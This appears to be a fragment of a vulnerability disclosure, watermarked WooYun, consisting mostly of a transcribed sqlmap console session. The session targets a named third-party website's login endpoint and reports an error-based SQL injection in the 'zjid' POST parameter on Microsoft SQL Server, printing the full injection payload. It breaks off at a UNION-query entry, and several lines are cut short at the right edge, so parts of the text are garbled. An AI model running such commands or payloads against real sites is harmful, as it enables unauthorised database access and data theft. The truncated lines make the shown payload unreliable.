 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://www.sznet10000.com/up/?login=yes" --data "zjid=1&Submit=%EF%BF
F%BF%BD%C2%BC%EF%BF%BD%EF%BF%BD%D1%AF&name=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 10:09:06
[10:09:06] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[10:09:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:09:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: zjid
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: zjid=-9766' OR 9615=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(117)+CHAR(121)+CHAR(113)+(S
(CASE WHEN (9615=9615) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(114)+CHAR(101)+CHAR(122)+CHAR(11
AND 'cjTZ'='cjTZ&Submit=%EF%BF%BD%EF%BF%BD%C2%BC%EF%BF%BD%EF%BF%BD%D1%AF&name=88952634
Type: UNION query
www.wooyun.org